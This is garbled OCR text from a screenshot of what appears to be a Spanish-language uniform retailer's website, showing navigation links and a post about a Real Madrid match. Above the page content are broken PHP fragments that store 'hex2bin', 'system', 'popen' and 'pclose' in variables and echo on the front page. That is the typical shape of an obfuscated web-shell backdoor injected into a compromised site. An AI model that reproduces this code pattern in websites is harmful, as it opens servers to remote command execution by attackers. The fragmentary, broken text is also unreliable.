
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
 PARTIDO REAL MADRID 
ado Del Partido Real Madrid Rayo Va
octubre 29, 2025
/
Posted by
/
209